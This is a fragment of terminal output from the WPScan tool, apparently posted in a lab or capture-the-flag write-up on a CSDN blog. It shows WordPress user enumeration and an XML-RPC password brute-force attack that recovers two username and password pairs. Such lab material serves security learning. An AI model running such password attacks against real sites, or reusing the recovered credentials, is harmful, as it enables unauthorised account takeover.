 [+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / next Time: 00:00:47 <========================> (645 / 645) 100.00% Time: 00:00:47
Trying admin / log Time: 00:00:47 <========================> (645 / 645) 100.00% Time: 00:00:47
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/
users/sign_up
[+] Finished: Mon May 25 21:34:50 2020
[+] Requests Done: 703
[+] Cached Requests: 6
[+] Data Sent: 319.5 KB
[+] Data Received: 908.743 KB
[+] Memory used: 127.938 MB
[+] Elapsed time: 00:00:51
shy014
https://blog.csdn.net/qq_32393893
root@kali:/shy#